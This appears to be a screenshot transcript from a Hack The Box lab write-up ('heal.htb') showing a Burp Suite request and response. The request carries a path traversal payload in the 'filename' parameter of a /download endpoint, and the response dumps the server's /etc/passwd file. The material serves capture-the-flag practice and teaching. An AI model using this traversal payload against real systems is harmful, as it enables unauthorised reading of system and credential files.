 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyM30.B2Yon32dvbYNh0n3AkZgzGcMFEoSy3jY1ohH2xrUwQA
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Dec 2024 14:53:35 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 91cb7ac8-4114-4ec0-bf85-2a9eb4053b5e
20 x-runtime: 0.004103
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin